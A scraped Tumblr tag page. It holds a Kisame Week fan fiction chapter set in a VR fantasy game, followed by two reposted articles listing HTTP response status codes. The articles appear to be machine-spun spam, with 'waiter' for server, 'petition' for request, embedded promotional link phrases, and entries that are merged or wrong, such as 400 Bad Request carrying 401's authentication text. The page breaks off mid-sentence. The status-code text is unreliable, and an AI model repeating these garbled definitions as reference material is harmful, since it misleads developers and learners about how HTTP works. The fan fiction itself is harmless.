#302 is also the html code for 'found'
Explore tagged Tumblr posts
Visit Tumblr Blog
Explore Tumblr blogs with no restrictions, modern design and the best experience.
Last Seen Tumblr Blogs




Fun Fact
Tumblr has 16.74 million mobile monthly users in the US.
Text
Kisame Week Day 1: Swordsmen
Another mini series just cause it’s fun. A modern AU! @kisamesharkweek
Also I’m late for day 1 but doing everything on the phone is a nightmare. Fun, but a nightmare.
In case it gets confusing, Misty Forest is Yamato here. Kakashi and the rest will eventually make their appearances too :D Akira/Clear Shadow is an OC.
Formatting in the phone also sucks, as usual.
AO3: https://archiveofourown.org/works/20036536/chapters/47446585
~☆~
{Set in the land of Eden, players will control their customizable characters to traverse the vast horizons of magic and wonders, while darkness looms in the distance. Gods, created by the faith of mortals and given the consciences birthed by centuries of belief, began to make their moves. Embroiled in their ploys, players are caught in the eye of the storm as Eden finds its peace.}
Eden had been launched for approximately three months, topping the charts for best-selling game and earning itself the title “Game of the Year 20XX” after an entire year of hyped anticipation. It was the newest creation of Mad Games, the same company that released the popular RPG game “Age of Glory”. Unlike “Age of Glory” that was playable across multiple platforms, Eden was only playable using the VR glasses jointly created by Mad Games and Technivia, the same company that created the popular Game Station consoles. Despite the unrest and opposition from the public at the single platform requirement, it soon turned into excitement. The VR glasses were easy to store and deceptively light, unlike its helmet predecessor that was heavy and bulky, and with its price oddly, relatively affordable, almost everyone that wanted to play the game owned the VR glasses…
Clear Shadow clung onto a piece of driftwood, but even that crumbled at the face of nature’s wrath. Raging waves slammed and pushed her below as the torrential river rushed her forward like a crowd excitedly passing the – unwanted – crowd surfer over their heads. She didn’t struggle against the force, letting it push and pull her away as she maintained her calm in the face of danger. Bubbles of air escaped her nose, mouth clammed shut while she forced to keep her eyes open. Sharp rocks in the river slashed at her body and a string of damage values appeared above her head. Her head throbbed, her lungs constricted. Determination coursed through her veins. Noticing the short clearway in the river and with a forceful kick of her legs, she flipped over to float on her back and greedily gulped in a large mouthful of oxygen. “There she is! Get her!”
Out of the corner of her eyes, she spotted a party of four men rushing along the riverbed, weapons drawn and names coloured red. With a twist of her shoulders, her body was submerged face down into the water once again. “Hurry! Quick!” The Thief taking point cried out to his party members as he activated sprint. His steps increased in speed, dashing up and over the boulders along the riverbank and reaching Clear Shadow’s position within seconds. Tall trees lined the river, protruding roots large and strong along the banks, curling around the moss-covered rocks. The lone mage in the party suddenly halted his run, cloak billowing at the wind brought forth by the remaining two party members sprinting ahead. The brunet raised his wand, lips parting in a murmured chant. Surges of magic gathered around his wand and with the last syllable, he pointed the wand forward as an earthy coloured energy shone within the trees in the riparian zone. The thick roots shuddered, lifting off the rocks like awakened snakes bending their wills to the lull of a snake charmer and lashed out into the river where Clear Shadow’s silhouette hid inside. Demented Earth, a level 25 channelling spell that changes according to the terrain. Danger prickled her senses. In that split second, she decisively reached out her hand, sharp jagged edges of the rock digging into her taut fingers and pulled. Pulled as hard as she could in that one motion. Because in her next breath, a sharp pain jolted from her leg as she barely avoided the cone-shaped tendrils that speared the very spot she was at a moment before. -258! The small damage floated above her head as her health pool finally dipped below half. “You missed, Misty Forest! Fuck, are you even using your eyes!?” One of the remaining two Blade Masters swore at the Earth Elementalist behind them, only to be graced by a serene smile. “Ah! I’m so sorry! I’m still fairly new at the game.” Clicking his tongue, the Blade Masters dashed away after giving Misty Forest another dirty look. With the belittling eyes away from him, the Elementalist lost the calm in his upturned lips, soft brown eyes turning sharp, with steps striding forward in a rhythmic, unhurried manner. With the rapid waves, a lot of the party’s physical attacks couldn’t even reach their target, the force easily sweeping away the shurikens and easily rendering the Blade Masters’ attacks inaccurate. “She can’t stay underwater forever!” And that was the truth. When a character submerges below the water, an oxygen bar will appear below the mana pool, which will start to tick away, and hers was – just like her health – already below half. The Thief readied his shuriken, closely watching the shadowy silhouette while flanked by his pair of Blade Masters, swords at ready. There finally was a slight shift in her calm when she glanced at the mini map; relief and happiness relaxing her mind. She wasn’t too far now. At the end of the river was an estuary and with the currents, she would arrive by the sea in roughly half a minute. She held on strongly, body tilting and turning to minimise the damage from the river, but even she couldn’t deny that any more and she’d be forcefully dead by the system. With a heave of her arms, her head plunged above the surface, gasping for desperate oxygen. Her vision, blurred and dark, a sign that her character was about to drown, immediately cleared. Bright blue water and thinning trees flooded her sight, and she realised that the currents were slowing. A sharp whistling tore through the air. She turned her head, noticing the lone thief fixatedly watching his shurikens flying her way. She hurriedly gulped a lungful of air and ducked back into the river. -16! She ignored the shuriken slicing her cheek and quickly swam towards the estuary. Her arms stretched forward to propel herself forward as her tongue peeked out slightly, tasting the salt mixing with the fresh water. The Blade Masters sneered at the figure swimming quickly, swords poised at ready and patiently awaiting at either sides of the estuary; the right one, Turnip Killer, was at level 30 and the left, Stone King was at level 32. Turnip Killer leapt across the river while his sword lit up with a blinding white radiance. The sword drew a half circle radiance in mid-air as he focused on the silhouette. The blade plunged into the water with a splash, salty droplets pelting his face while his Upwind Slash attack met with a resistance when it successfully connected with Clear Shadow’s body. With a huff, the Blade Master swung upwards, forcing her out of the water and knocking her up into the air. Although its effect was slightly reduced from the water’s drag, the simple level 20 warrior skill’s knock-up effect was successfully activated as Clear Shadow’s body was bent backwards in mid-air from the attack. Stone King bent his knees and jumped, coming level with Clear Shadow as he pulled his arms back, both hands gripping his sword tightly. Equally covered in a white radiance, he cried out and activated Whirlwind Slash. Seeing the falling sword, Clear Shadow hurriedly lifted her own sword and activated Block just as the attack connected, negating the damage, but it wasn’t over. Following his momentum, the Blade Master spun a full turn in a slight vertical manner and once more heavily brought his sword down. With Block on cooldown, Clear Shadow tilted her body back, catching a brief glimpse of a green energy near the riverbank from the corner of her eyes before her eyes refocused on the enemy and activated Upwind Slash. Her upwards strike met with his second attack, with the rebounding force powerful enough to send her splashing into the river again. -547! -25! Clear Shadow quickly downed a small health potion, causing her low health to recover till it was more than half. Despite being higher levelled than the attacking party at level 35, her health and dexterity had taken a hit in stat points as she mainly focused on strength and intellect, with a minor focus on speed. The knockback had sent her deep enough, feet touching the riverbed. She kicked off the ground, a cloud of soil browning the clear water and she shot towards the ocean, swimming with all her might that her muscles screamed and ached at the shoulders. Legs started to tire and refuse to kick, and she unwillingly resurfaced for oxygen. A booming roar shook the skies, followed by a massive crash into the ocean. Her health that was recovered was immediately reduced by the attack. Large, towering waves surfed the water, crashing into Clear Shadow and forced her back underwater just as Misty Forest finished chanting. Standing deep in the water, he was flanked by large rocks that protected him from the currents while also preventing him from getting washed away. Steady on his feet, he waved his staff forward after uttering the last syllable. Clear Shadow, still submerged, watched as the algae growing near the estuary rapidly grew and she hurriedly swam out further when a large figure, bloodied and battered, appeared before her eyes. Its width spanned easily over fifteen meters with a height possibly over fifty meters and its half submerged body, from what she could deduce, was wide at the top that narrowed near the feet. Long tentacles made up its feet, waving and keeping it afloat, and more sharp tentacle tendrils thrashed about in an enraged manner. Her eyes flew open at the sound of something rushing towards her from behind and she twisted her body to the side, thanking heavens that sound travelled a lot faster underwater than it did in the air. The overgrown algae speared through bubbles, missing her entirely and she watched as it continued attacking in its path towards monster. Blood was drawn as the attack landed a critical hit, gaining a damage boost because of the elemental advantage. The monster roared, shaking the seas and earth with its fury, and Clear Shadow was thrown out with a wave of its tentacles, painfully landing on the spit that stretched out near the estuary. -2376! Inwardly swearing at her low health, she scooted a distance away; for fear of stray attacks and splash damage, for fear of dying as her health potion was still on cooldown, and silently observed the situation unfold. The level 45 boss monster Sea Monk had only but a sliver of health remaining. Its eyes were a glaring red as it spun a full circle, tentacle arms sweeping out into an area of effect attack. With the increased strength and speed from its berserk state, its attack gained a wider range as powerful waves crashed onto the pair of Blade Masters and its initial attacker. “The fuck are you guys doing!” A husky voice shouted after he was slammed onto the ground. The snarl was almost animalistic, feral like a beast in the wild. ‘And he certainly looks the part,’ Clear Shadow was slightly taken aback at the sight. Blue, a deep blue like the dark ocean depths, was his skin that peeked out from the armour. Fingers reached towards the fallen broadsword and gripped it tight as he got to his feet upon the same spit she was on. Her eyes followed his movements as they slowly widened alongside his straightening figure, back straight and shoulders square, but fury rolled off him in angry waves. The blue-skinned Blade Master has been thrown too far away, landing just right outside of the boss’ aggro range. He waved his sword around, stretching out his arms, muscles thick and defined rippling with his movements. Generally a player’s appearance is modelled after them in real life with a beautified touch, but players themselves still did retain the option to customise the characters. Yet, although curious at his choice of colour, she chose to remain silent as she inspected his player details. Level 38 Blade Master, Tailless Beast. Tailless Beast looked at the Sea Monk getting further away from him and snarled at Clear Shadow, mouth full of pointy teeth bared like a predator. She looked back inquisitively, an eyebrow raised in slight defiance and slight surprise. Small black eyes narrowed but wordlessly, he turned back to the berserk boss and activated sprint. At the end of the spit, he jumped while his sword gleamed white, and activated Blade Rush. ‘Huh… He’s using an offensive skill as a movement skill,’ Clear Shadow noted in surprise. Steady battle cries to the side caught her attention when the Sea Monk shifted its aggro, she realised, towards the brunet Elementalist. Turnip Killer and Stone King patiently waited at the estuary as Misty Forest chanted another spell with the Thief positioned at ready behind him. They knew a battle in the water would mean certain death. Not only would their skills be reduced, but their movements would be slowed and restricted as well, not to mention they had zero experience in fighting in such a scenario. Sea Monk charged forward instinctively, roaring and lashing its tentacles at everything around it. Planting their feet steady on the ground, they endured the damage from the waves as the Sea Monk neared closer. Fifteen meters. The Sea Monk screeched, activating a sound wave attack that affected the party of four, the tunnel-like sound waves sending water swirling everywhere. Ten meters. The pair of Blade Masters rushed forward to intercept. Sea Monk raised its tentacle arms, each one as thick as a barrel, high above its bleeding head. It snarled at the Blade Masters, round mouth full of many rows of sharp pointy teeth. With a screech, it brought its arms down while its preys hurriedly activated Block, but the skill’s negating effect was cancelled when facing against a berserk boss, instead becoming an effect that reduced the damage by 50%. A tremor shook the earth and skies as its arms slammed upon the swords, causing the ground beneath their feet to cave in. -3296! Seeing their health immediately plummet, they screamed at Misty Forest. “Can’t you help - !” A gust zipped past the Blade Masters cheek, the speed of the object so quick that all they saw was a blurry shadow. Their eyes followed the attack’s trajectory and watched in time as thick roots speared through Sea Monk’s open mouth and exited through the skull. -5476! A critical hit! Misty Forest lowered his wand, now standing back on land. A bright light enveloped him while a notification chimed, indicating that he levelled up. Just as the party of four thought that they were out of harm’s way as they collected the dropped loot, an enraged roar bellowed. Charging from across the water, Tailless Beast landed at the estuary with a glare. “The boss was mine!” “It attacked us!” Stone King retorted and picked up the dropped weapon. “We acted in self defence.” Anger rocked in the pits of Tailless Beast’s stomach, swirling and crashing like waves in a storm, and his snarl curved into a feral grin when they stepped back from fear. He took a step forward, the pressure bearing down onto them. The Sea Monk wouldn’t have attacked them if its aggro wasn’t pulled away, if he wasn’t sent away. He had been here first, training solo and far away from public, and it was peaceful enough until this ragtag bunch appeared. And besides, he was never one for words. “You probably would have died to the boss anyway,” Stone King continued. “You wouldn’t have lasted another – !” He shut his eyes from the sudden gust of wind. A blinding flash of white so familiar appeared and momentarily, he wanted to ignore it, only to have his eyes flying open at the pain sprouting from his gut. Tailless Beast followed up his Upwind Slash with Blade Rush, his sword slicing through Stone King’s side as he travelled a distance forward. Turning at the waist, he swept his arm out and executed a basic slash attack towards the falling neck, sending a fountain of blood to spurt in mid-air and shaving away the last bits of his health, not giving even the slightest bit of chance to recover his health. He glanced from the corner of his eyes and firmly planted his feet on the ground. His body tilted to the side, the Piercing Thrust missing him by an inch, and he returned a tooth for a tooth. Calmly, his arm straightened and he sent his sword thrusting straight out towards Turnip Killer. With no way to dodge or block, he could only receive Tailless Beast’s attack head-on. Even though they were the same attacks, being eight levels higher did have its advantages after all. Blood was drawn when Tailless Beast’s sword pierced the other Blade Master’s shoulder. Both parties instantly distanced themselves as their attacks ended. “Why are you attacking us?” Turnip Killer panted and quickly downed a health potion. “You stole my boss first.” “We’re sorry!” The Blade Master hurriedly jumped back when Tailless Beast swung his sword. “We’ll give you the loot!” The sword was swung again and he ducked in panic. “And some compensation!” As they argued, more sword swinging than words on Tailless Beast’s part, there was a surge of magic and the chilly temperature rose. Sweat started to bead across their foreheads and their armour started to feel warm, only Misty Forest fared better with his cotton robes. In the next instant, a fireball was cast, shooting towards the Thief sneaking around Tailless Beast. Staggering in his steps, the Thief was materialised out of stealth. Shock and disbelief coloured his face. “How did you – !” The moment the Thief spoke, frost had covered the cracked ground in a linear path, rapidly snaking towards him. His words were caught in his throat, movements forced to slow to a stop as icy blue frost crawled up his legs to fully encase his body. A shadow dashed passed Tailless Beast with Blade Rush and she activated Whirlwind Slash when the Thief entered its range. The frozen shell cracked, shattering into pieces like a broken mirror at the first slash, slicing into his body mercilessly before giving way to the second slash to slice his throat. The damage from Frost Spread had been negligible, unlike the damage from the fireball he had eaten head on, but the Whirlwind Slash was enough to fully deplete his full health of a level 28 Thief. Seeing half his party killed, Turnip Killer activated his Return Scroll in a fluster. His eyes watched, frightened, at Clear Shadow turning on her heels to face him with the biggest smirk and a victorious glint in those navy eyes. His breathing grew ragged, mind in a flurry and he prayed, so hard that the three seconds channelling of the scroll would hurry up. His heartbeat thumped with the seconds. One. Hurry up!! Two. A bit more! Relief, he could almost taste the sweetness of the escape. If he died now, he would have dropped a level and an equipment for having died with a red name, an effect from attacking other players first, and he had spent too much time building this character. Escaping now would save him from the dull grinding, escaping now would mean he could save his equipment. The channelling bar was almost full. Just a little… bit… more! At this time, Turnip Killer turned to smirk at Clear Shadow, unbothered that she wasn’t making any last ditch attempts at attacking him because his return scroll would have been interrupted, but he wasn’t going to complain. 97% completion. A broadsword filled his vision, his eyes widening in fear at the growing sight. 99% completion. No!! Tailless Beast ruthlessly stabbed his sword through the torso, blade poking out from the back as the light from the return scroll dimmed, just like the lifeless eyes of the corpse. Blade Rush had just gotten off cooldown when he activated it again, easily closing the distance between them in the blink of an eye and killing the escaping Blade Master. He pulled out his sword and the body fell with a dull thump. “Idiot. Should have used a health potion instead,” he scowled while walking away, having seen the figure of Misty Forest disappearing into the light, successfully returning to the city. Clear Shadow walked up to him, stopping a couple of meters away. “Thanks for saving me.” He leered down at her, his near two meters tall stature towering over her slightly over one and a half meter height. “I wasn’t saving you. Just returning the favour for stealing the boss.” He hefted the large broadsword onto his shoulder and began walking away when a notification popped up. [Clear Shadow sent you a friend request. Accept? Reject?] With the snarl still present, he immediately rejected it and sprinted away. Clear Shadow watched with a smile, unaffected by his rejection. Seeing that his large figure disappeared into the water, she looked at the time and decided to exit the game.
~*~*~
Akira opened her eyes, revealing a pair of soft brown orbs instead of navy hidden beneath the lids. She removed the helmet off her head and the device automatically folded itself to return to its original state with a mechanical whirl. The ends of the helmet folded inwards, turning back into the glasses’ arms. She placed the sleek, black framed glasses onto the bedside table and stood up from the bed. Its lens were wide, which could cover the entire area around her eyes and curved around her temples. She then stepped into her kitchen, flicking the lights on, picked her orange cup from the dishrack and pulled open a drawer for her favourite hot chocolate. Stirring the hot chocolate gently with a spoon, Akira walked towards the living room and drew the curtains open, the crimson colour a clear contrast to her white walls. Small, white crystals dotted the moonless sky. The lights to the room across from her on the other apartment fifteen meters building lit up, catching her attention. A tall, muscular figure appeared by the window, an arm lifted to also coincidentally drink from his cup. Soft laughter rumbled under her breath as she similarly drank her hot chocolate. She double tapped on her sleeping phone and the screen lit up. 3:02 am. Unlocking her phone, she sent a quick text off as a report: [Target found. Contact established.] Her mission had just begun.
#kisameweek2019#Day1Prompt2#modern au#302 is also the html code for 'found'#pretty interesting#it's the opposite of error 404 not found
12 notes
·
View notes
Text
HTTP response status codes indicate whether a specific HTTP request has been successfully finished
HTTP reaction status codes reveal no matter whether a certain HTTP request is successfully accomplished. Replies are grouped in five courses:
Informational responses (100--199)
Prosperous responses (200--299)
Redirects (three hundred--399)
Consumer problems (400--499)
Server mistakes (500--599)
Within the party you receive a response that is not During this listing, it really Get more information is a non-typical response, possibly custom made to the server's software program.
Information responses
100 ContinueThis interim reaction implies that anything is OK and that the customer really should carry on the request, or disregard the response In the event the ask for is presently concluded. 101 Switching ProtocolThis code is sent in response to an Upgrade request header in the consumer, and signifies the protocol the server is switching into. 102 Processing (WebDAV)This code indicates the host has obtained which is processing the request, but no response is obtainable still. 103 Historical HintsThis status code is primarily intended to generally be employed utilizing the hyperlink header, permitting the purchaser agent begin preloading applications though the host prepares a solution. The that means with the achievements relies upon upon the HTTP process:
GET: The source has been fetched which is despatched from the information human body.
Set or Publish: The resource describing the outcome with the motion is transmitted in the message system.
201 Produced The ask for has succeeded along with a new source is created As a result. This is ordinarily the solution sent immediately after Submit requests, or any Set requests. 202 AcceptedThe ask for has actually been received although not however acted on. It really is noncommittal, considering that there is no way in HTTP to Later on ship an asynchronous response indicating the benefits in the ask for. It truly is intended for situations in which A further treatment or host handles the request, or for batch processing. 203 Non-Authoritative Info This response code suggests the returned meta-facts is not really particularly the same as is obtainable from the supply server, but is gathered from the neighborhood or maybe a 3rd party backup. That is largely utilized for mirrors or even copies of another source. Except for that unique case, the"200 Okay" reaction is chosen to this standing. 204 No Contentthere is absolutely not any information to ship for this petition, although the headers may well be handy. 205 Reset ContentTells the user-agent to reset the doc which sent this petition. 206 Partial ContentThis response code is employed when the Range header is shipped by the consumer to ask for just A part of a source. 207 Multi-Status (WebDAV)Conveys specifics of many sources, for cases the place several position codes may possibly be ideal. 208 Already Reported (WebDAV)Used inside of a reaction factor to avoid consistently enumerating the inner associates of several bindings towards the similar assortment. 226 IM Used (HTTP Delta encoding)The server has fulfilled that has a GET ask for for your source, plus the answer is actually a illustration of your final result of just one or additional instance-manipulations applied to The present occasion.
Redirection messages
300 Multiple ChoiceThe petition has in excess of just one attainable response. The person-agent or buyer ought to decide on one among these. (There may be no standardized way of picking out among These solutions, but HTML hyperlinks into the choices are recommended so the person can pick out.) The new URL is provided while in the response. 302 FoundThis reply code implies the URI of asked for source is changed temporarily. Even more modifications in the URI could be acquired Down the road. Thus, this same URI must be used from the customer in long term requests. 303 See OtherThe waiter despatched this reaction to guide the customer to obtain the requested source at A further URI with a GET ask for. 304 Not ModifiedThat might be utilized for caching functions. It tells the customer the reply hasn't but been modified, Therefore the customer can continue on to employ the exact same cached Model of this reaction. 305 Use Proxy Defined in a preceding Variation on the HTTP specification to signify that a requested answer must be retrieved by a proxy. It's got been deprecated due to protection problems about in-band set up of a proxy. 306 unusedThis reply code isn't any for a longer time made use of; it really is just reserved. It were used in a prior Variation of the HTTP/1.1 specification. 307 Temporary RedirectThe server sends this reaction to guidebook the client to get the requested supply at A different URI with identical process that was utilized from the prior ask for. This has the exact same semantics as the 302 Observed HTTP response code, Along with the exception that the consumer agent should not modify the HTTP technique applied: When a POST was employed at the to start with petition, a Publish must be utilized at the subsequent petition. 308 Permanent RedirectThis implies that the resource is currently completely located at a unique URI, specified from the Site: HTTP Reaction header. This has the very same semantics because the 301 Moved Completely HTTP reaction code, With all the exception which the person consultant should not change the HTTP approach applied: If a Put up was applied from the first petition, a Write-up has got to be applied while in the second ask for.
Client mistake responses
400 Bad RequestThe server could not understand the ask for as a consequence of invalid syntax. To paraphrase, the client will have to authenticate itself to get the asked for response. The Preliminary intent for building this code was making use of it for electronic payment devices, nonetheless this standing code is applied very almost never and no normal convention is existing. 403 ForbiddenThe shopper won't have entry legal rights to the materials; this is, it really is unauthorized, or so the server is refusing to give the requested source. Opposite to 401, the customer's identification is recognized to the server. 404 Not FoundThe device can't Identify the requested resource. From the browser, this indicates the URL will not be regarded. In an API, this can also indicate which the endpoint is valid although the resource itself doesn't exist. Servers can also send out this reaction as opposed to 403 to conceal the event of a source from an unauthorized purchaser. This reaction code is most likely essentially the most famous 1 as a result of its Regular prevalence on the internet. 405 Method Not AllowedThe ask for technique is understood with the server but has actually been disabled and can't be applied. By the use of example, an API may perhaps forbid DELETE-ing a resource. The 2 required solutions, GET and HEAD, will have to never ever be disabled and should not return this mistake code. 406 Not AcceptableThis answer is shipped when the Website server, just after carrying out server-driven content negotiation, isn't going to obtain any content material that adheres for the requirements equipped because of the user representative. 407 Proxy Authentication RequiredThis is similar to 401 however authentication is expected for being obtained by signifies of a proxy. 408 Request TimeoutThis reaction is sent on an idle connection by some servers, even with no prior request by the client. It typically implies which the server would like to near this down unused link. This response is used substantially additional for the reason that some browsers, like Chrome, Firefox 27+, or IE9, benefit from HTTP pre-link mechanisms to speed up searching. Also Notice that quite a few servers only shut down the link devoid of sending this message. 409 ConflictThis reply is distributed whenever a request conflicts Using the existing state of your host. 410 GoneThis response is sent in the event the asked for material was forever deleted from server, with no forwarding deal with. Purchasers are predicted to eliminate their caches and backlinks to the resource. The HTTP specification options this standing code for use for"restricted-time, marketing methods". APIs shouldn't come to feel pressured to point methods which have been deleted with this standing code. 411 Length RequiredServer rejected the request considering the fact that the Material-Duration header industry isn't really outlined and also the server wants it. 412 Precondition FailedThe consumer has indicated preconditions in its personal headers which the host isn't going to meet up with. 413 Payload Too LargeTalk to entity is much larger than limitations described by server; the server could close the connection or return the Retry-Following header area. 415 Unsupported Media TypeThe media framework of this asked for knowledge is not supported through the server, And so the server is rejecting the request. 416 Range Not SatisfiableThe selection specified from the Variety header area from the request can't be fulfilled; it truly is achievable the scope is away from the scale of the focus on URI's information. 417 Expectation FailedThis reaction code signifies the anticipation indicated from the Hope ask for header discipline won't be able to be fulfilled by the server. 421 Misdirected RequestThe ask for was directed in a host which will not be ready to generate a response. This may be transmitted by a host which is not configured to create responses for the combination of technique and authority which are A part of the request URI. 422 Unprocessable Entity (WebDAV)The ask for was perfectly-shaped but was unable to generally be followed due to semantic problems. 423 Locked (WebDAV)The source that has long been accessed is locked. 425 Too Early indicators that the server is hesitant to chance processing a petition That may be replayed. 426 Upgrade RequiredThe server is not going to complete the request applying the latest protocol but may possibly be Completely ready to do so next the customer updates to a special protocol. The server sends an Upgrade header at a 426 response to signify the necessary protocol(s). 428 Precondition RequiredThe origin server calls for the petition to be conditional. This response is intended to prevent the'missing update' problem, exactly where a purchaser Receives a supply's issue, modifies it, and PUTs back to the server, when a 3rd party has modified the condition to the host, bringing about a fight. 429 Too Many RequestsThe consumer has sent a lot of requests inside of a specified interval of your time ("amount restricting"). 431 Request Header Fields Too LargeThe host is unwilling to procedure the request mainly because its personal header fields are excessively big. 451 Unavailable For Legal ReasonsThe user-agent requested a resource which may't legally be offered, such as an online web site censored by a governing administration.
Server mistake answers

youtube
500 Internal Server ErrorThe server has encountered a circumstance it doesn't learn how to manage. 501 Not ImplementedThe petition approach isn't supported by the host and can not be managed. The only techniques that servers are envisioned to aid (and as a result that should not return this code) are GET and HEAD. 502 Bad GatewayThis error reaction signifies the server, though employed to be a gateway to have a reaction needed to manage the petition, got an invalid reaction. 503 Service UnavailableThe server isn't ready to handle the ask for. Frequent brings about are a host which is down for maintenance or that is overloaded. Observe that with this reaction, a person-helpful website page describing the issue ought to be despatched. This solutions need to be utilized for short-term ailments in conjunction with also the Retry-Just after: HTTP header should, if possible, involve the believed time just before the recovery of the support. The webmaster will have to also watch out about the caching-relevant headers that are despatched collectively with this solution, as these momentary issue responses shouldn't be cached. 504 Gateway TimeoutThis mistake response is provided when the server is acting as a gateway and can't find a reaction in time. 508 Loop Detected (WebDAV)The server detected an infinite loop when processing the petition. 510 Not ExtendedExtra extensions to the ask for are needed for your waiter to match it. 511 Network Authentication RequiredThe 511 status code implies which the consumer should authenticate to attain network obtain.
2 notes
·
View notes
Text
HTTP response status codes indicate if a particular HTTP request was successfully finished
HTTP reaction status codes reveal no matter whether a specific HTTP petition has been successfully completed. Responses are grouped in 5 courses:
If you are provided a response that isn't really Within this listing, it really is a non-normal reply, potentially custom made to the server's program.
Information answers
100 ContinueThis interim response suggests that anything up to now is OK and the shopper need to continue on the ask for, or disregard the response If your petition is now finished. 101 Switching ProtocolThis code is sent in reaction to an Upgrade ask for header from the buyer, and indicates the protocol the server is switching to. 103 Historical HintsThis standing code is largely meant to generally be utilized with the hyperlink header, enabling the shopper agent commence preloading means although the host prepares an answer.
Successful responses
200 OKThe request has succeeded. The that means with the achievement depends on the HTTP strategy:
GET: The useful resource was fetched and is also transmitted from the concept overall body.
PUT or Put up: The resource describing the end result of the motion is despatched in the message system.
201 Produced The ask for has succeeded in addition to a brand-new resource was developed For that reason. This is normally the response despatched right after Article requests, or any Place requests. 202 AcceptedThe petition was received although not still acted upon. It is actually noncommittal, considering the fact that you will find absolutely not any way in HTTP to later mail an asynchronous response suggesting the effects with the request. It really is intended for circumstances in which Yet another method or server handles the request, or for batch processing. 203 Non-Authoritative Info This reaction code means the returned meta-information and facts isn't precisely the same as is offered through the supply server, but is collected from the community or a third-social gathering backup. This is chiefly used for mirrors or backups of a unique resource. Except for that specific scenario, the"two hundred OK" reaction is favored to this standing. 204 No Contentthere is absolutely not any product to ship for this ask for, however the headers could be useful. 205 Reset ContentTells the consumer-agent to reset the report which sent this petition. 206 Partial ContentThis reply code is applied when the Range header is shipped from the consumer to ask for just Component of a resource. 207 Multi-Status (WebDAV)Conveys specifics of many sources, this kind of circumstances where by various position codes may well be ideal. 208 Already Reported (WebDAV)Used within a reaction element to stay away from consistently enumerating the inner members of a number of bindings towards the identical selection. 226 IM Used (HTTP Delta encoding)The server has fulfilled a GET petition for the resource, and also the reaction is often a illustration with the consequence of additional occasion-manipulations placed on the current situation.
youtube
Redirection messages
300 Multiple Option The ask for has about one prospective reaction. The user-agent or user has to decide on between them. (There is no standardized way of picking among the responses, but HTML links into the possibilities are recommended so the person can decide.) 301 Moved PermanentlyThe URL on the asked for useful resource has long been altered for good. The brand new URL is provided within the reply. 302 FoundThis reply code implies the URI of requested resource was adjusted briefly. Even more modifications while in the URI could be made later on. Therefore, this exact same URI really should be applied through the shopper in foreseeable future requests. 303 See OtherThe waiter sent this reaction to immediate the customer to receive the asked for source at Yet another URI with a GET ask for. 304 Not ModifiedThis is utilized for caching applications. It tells the shopper the reaction hasn't nonetheless been altered, And so the buyer can go on to employ exactly the same cached Variation of this reaction. 305 Use Proxy Outlined in a very past Variation in the HTTP specification to signify that a asked for reaction has got to be retrieved by indicates of the proxy. It's got been deprecated because of safety concerns regarding in-band configuration of the proxy. 306 unusedThis reaction code isn't any much more utilised; It truly is just reserved. It had been Utilized in a preceding Edition of this HTTP/one.1 specification. 307 Temporary RedirectThe host sends this response to direct the customer to get the requested resource at Yet another URI with very same process that was utilized in the past petition. This has the exact same semantics as the 302 Identified HTTP reaction code, Using the exception the consumer representative should not modify the HTTP approach utilized: When a Article was utilised in the First ask for, a Publish should be utilized at the second petition. 308 Permanent RedirectThis suggests which the useful resource has grown to be forever Found at another URI, supplied from the Locale: HTTP Response header. This has the very same semantics since the 301 Moved Permanently HTTP response code, Along with the exception the user agent need to not change the HTTP strategy utilised: If a Write-up was utilized in the initially request, a Publish must be applied in the next petition.
Client error responses
400 Bad RequestThe server couldn't understand the request due to invalid syntax. To paraphrase, the client ought to authenticate itself to get the requested response. 402 Payment Required This reply code is reserved for foreseeable future utilization. The First intention for producing this code was making use of it for electronic payment techniques, but this status code could be utilised pretty sometimes and no standard Conference exists. 403 ForbiddenThe customer will not have obtain rights to the content material; that is, it truly is unauthorized, so the server is not able to give the requested useful resource. Contrary to 401, the customer's identity is named the host. 404 Not FoundThe equipment cannot locate the asked for useful resource. In the browser, this usually means the URL is not regarded. In an API, this can also point out the endpoint is legit but the resource itself isn't going to exist. Servers may also deliver this reaction as opposed to 403 to hide the existence of the source from an unauthorized client. This reply code is most likely probably the most famed just one because of its Repeated occurrence on the net. 405 Method Not AllowedThe request strategy is comprehended through the server but is disabled and won't be able to be employed. Through instance, an API might forbid DELETE-ing a resource. Both Obligatory techniques, GET and HEAD, really should in no way be disabled and shouldn't return this mistake code. 406 Not AcceptableThis reply is despatched when the World-wide-web server, following accomplishing server-driven content negotiation, will not discover any material which conforms into the benchmarks given because of the consumer agent. 407 Proxy Authentication RequiredThis resembles 401 having said that authentication is essential being achieved by indicates of a proxy. 408 Request TimeoutThis reply is despatched on an idle website link by some servers, even without prior ask for with the customer. It commonly usually means the host would like to shut down this new connection. This response is employed A lot much more because some browsers, like Chrome, Firefox 27+, or IE9, use HTTP pre-connection mechanisms to speed up browsing. Also Be aware that some servers only shut down the link without having sending this data. 409 ConflictThis reaction is shipped whenever a ask for conflicts Along with the current condition in the host. 410 GoneThis respond to is despatched if the asked for information was completely deleted from server, without having forwarding tackle. Consumers are expected to get rid of their caches and hyperlinks to your source. The HTTP specification intends this standing code for use for"restricted-time, marketing products and services". APIs should not experience pressured to indicate resources that are actually deleted with this position code. 411 Length RequiredServer rejected the request due to the fact the Content material-Duration header discipline is just not defined as well as the server desires it. 412 Precondition FailedThe client has indicated preconditions in its own headers that the server doesn't meet. 413 Payload Too LargeAsk for entity is even bigger than limitations described by server; the server may well close the connection or return an Retry-Right after header Discover more here area. 414 URI Too LongThe URI requested with the shopper is lengthier compared to server is prepared to interpret. 415 Unsupported Media TypeThe media framework of this info that may be asked for is just not supported through the server, Therefore the server is rejecting the ask for. 416 Range Not SatisfiableThe scope specified by the Selection header subject in the ask for cannot be fulfilled; it is actually probable which the scope is far from the size of the concentrate on URI's information. 417 Expectation FailedThis response code signifies the anticipation indicated through the Anticipate request header industry can not be fulfilled from the host. 421 Misdirected RequestThe petition was directed in a host which is not in the position to generate a reaction. This can be despatched by a server which is not configured to develop responses with the combo of plan and authority which are A part of the request URI. 422 Unprocessable Entity (WebDAV)The ask for was well-fashioned but was not able for being followed due to semantic problems. 423 Locked (WebDAV)The resource that has actually been accessed is locked. 424 Failed Dependency (WebDAV)The ask for failed because of failure of the previous petition. 425 Too Early Suggests which the server is unwilling to risk processing a petition which may be replayed. 426 Upgrade RequiredThe server will likely not complete the request with the latest protocol but could be keen to do so subsequent the purchaser updates to a unique protocol. The server sends an Update header in a 426 reaction to signify the expected protocol(s). 428 Precondition RequiredThe origin server needs the petition to come to be conditional. This reaction is meant to guard versus the'misplaced update' challenge, by which a purchaser Receives a source's point out, modifies it, and Places back to the host, when In 